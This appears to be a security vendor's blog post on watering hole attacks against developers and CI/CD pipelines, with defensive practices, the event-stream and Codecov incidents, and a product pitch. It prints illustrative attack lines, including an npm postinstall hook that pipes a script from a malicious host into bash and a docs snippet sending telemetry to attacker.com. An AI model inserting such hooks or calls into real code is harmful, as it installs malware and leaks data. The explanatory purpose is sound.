The Build That Built the Backdoor
A build passes. A service deploys. Everything looks clean. But hidden inside is a poisoned dependency pulled from a compromised source. That’s a classic watering hole attack.
In this scenario, the attacker didn’t break into your infrastructure. They waited for a developer to visit a trusted resource, a docs site, a package repo, or an SDK download page, that they had already compromised. The malicious code got into your pipeline with a simple pull or install command.
Once it ships, the attacker has a silent foothold in production. And your CI/CD pipeline just helped them get there.
What’s a Watering Hole Attack (And Why Devs Should Care)
So, what is a watering hole attack? It’s when an attacker compromises a resource that developers or teams already trust. Instead of targeting you directly, they corrupt a common site or repo that you’re likely to use, and wait for someone to take the bait.
Watering hole attacks are different from phishing, which usually targets credentials, and from upstream supply chain attacks that inject bad code into a package’s main repo. Here, the threat comes from the ecosystem around you: docs that add backdoors, SDK binaries swapped with trojans, or package registries serving altered versions.
And dev resources are prime targets: package managers (npm, pip, Maven), public GitHub repos, official-looking Docker images, and download pages. If any of these are compromised, the attacker is already inside your dev flow.
Where the Trap Gets Planted: Real Dev-Focused Examples of Watering Hole Attacks
Watering hole attacks take many forms. Here are a few ways they slip past developers:
- Compromised docs site:
import { init } from ‘malicious-lib’;
init({ telemetry: ‘https://attacker.com’ });
A legit example changed subtly in the docs. Devs copy, paste, and move on.
- Malicious post-install script in public PR:
{
"scripts": {
"postinstall": "curl -s https://malicious.site/agent.sh | bash"
}
}
Looks like a helpful PR, but it installs malware silently.
- Trojanized SDK binary:
./sdk-install.sh # Contains hidden second-stage loader
Binary is downloaded from a trusted-looking URL but is altered. - Manipulated Docker base image:
FROM node:slim-malicious - RUN bash /tmp/hidden-installer.sh
Image name looks right, but it’s hosted on a hijacked or spoofed registry.
All of these watering hole attacks rely on developer trust and fast-moving workflows to avoid detection.
From Laptop to Pipeline: How the Infection Spreads
A watering hole attack doesn’t stop at the browser. Once malicious code enters a local environment, it can silently travel across your entire delivery chain:
- Developer visits a compromised resource (docs, repo, SDK site).
- Malicious code lands in the local dev environment.
- Infected files or dependencies are added to a commit and pushed.
- CI/CD jobs run build and install steps using these compromised components.
- The artifact is shipped and deployed, embedding the attacker’s code in production.
This chain can unfold in hours, especially in high-velocity teams.
To visualize this, imagine a pipeline diagram that tracks the infection path from:
- Dev Workstation: Editors, terminals, install scripts.
- Source Control: Commits, PRs, merges.
- CI Pipeline: Dependency installs, script execution, image builds.
- Production: Artifact release, deploys, and user access.
At each step, a watering hole attack can go unnoticed without the right safeguards.
Real Risk Scenarios in CI/CD
Watering hole attacks don’t just stop at dev machines. They leverage your pipeline against you. Real risks include:
- Compromised base images:
FROM attacker-registry.io/python:3.10-slim
Hidden malware added during build. - Fetching unpinned scripts or tools:
curl -s https://pkg.example.com/latest.sh | bash
“Latest” can change at any time, especially if DNS is hijacked. - Infected CI logs (example):
[+] Installing tools…
[+] Fetching from https://tools.fakecdn.net/bootstrap.sh
[+] Build complete.
Everything looks fine on the surface. But the payload is already in the artifact.
Watering hole attacks abuse how much trust CI/CD environments place in external sources and scripts.
Breaking the Watering Hole Attack Chain: Developer-Side Defenses
To stop watering hole attacks early, you need to tighten your development practices. Attack prevention must start before code enters your CI/CD pipeline:
- Pin dependencies: Avoid floating tags like latest. Use lockfiles to ensure deterministic builds.
- Verify checksums: Validate all remote scripts, binaries, and packages.
- Use private mirrors: Mirror critical package registries to prevent exposure to compromised upstream sources.
- Verify base images: Use image digests (@sha256) instead of tags. Scan all images before use.
- Run SCA/SAST pre-merge: Automate scans in your PR workflow to catch threats early.
- Use Git hooks: Detect and block high-risk changes before they hit version control.
- Treat third-party code like untrusted input: Even widely-used libraries can carry hidden risks.
Security must be embedded in developer workflows. These habits and controls help block watering hole attacks before they escalate.
Lessons from the Field
Case 1: Event-Stream (npm)
A trusted maintainer transferred control of a popular package. The new maintainer added a dependency that quietly stole crypto wallet data.
- Where it failed: No review of transitive dependencies.
- Lesson: Use automated SCA to track and flag changes in indirect dependencies.
Case 2: Codecov Bash Uploader
An attacker altered a bash script used in many CI pipelines. It exfiltrated secrets from CI environments.
- Where it failed: No checksum validation.
- Lesson: Always verify downloaded tools before running them in CI/CD.
Both were watering hole attacks. Both could have been stopped earlier.
Prevention in Practice: DevSecOps Mindset & Tooling
Preventing watering hole attacks means building a security-aware developer culture:
- Shift security left: Train devs to question unexpected scripts, dependency changes, or install steps.
- Automate SCA/SAST: Use tools that integrate into PR workflows to prevent known vulnerabilities and risky patterns.
- Use hash validation everywhere: Any external resource should be verified before execution.
- Monitor in real time: Prevention alone isn’t enough.
Tools like Xygeni offer real-time visibility across your entire software supply chain. Xygeni continuously monitors developer environments, Git activity, CI pipelines, and artifact registries to detect:
- Anomalous dependency changes.
- Suspicious modifications in build scripts.
- Unusual access patterns to third-party sources.
With Xygeni, teams can block threats introduced via watering hole attacks before they propagate, and trace the source of compromise if one slips through. It’s built specifically for modern CI/CD environments, with a focus on actionable alerts and developer-first usability.
Final Note: Fast Pipelines, Faster Risks
Now that you know what is a watering hole attack you know that they don’t need to breach your infrastructure directly. They succeed by poisoning the tools and sites developers already trust. From there, your CI/CD pipeline can become the attacker’s distribution system.
The real risk isn’t just compromise, it’s how quickly malicious code moves through your pipeline.
Integrate security checks into your dev flow, not as an afterthought. Because once it’s shipped, it’s already too late.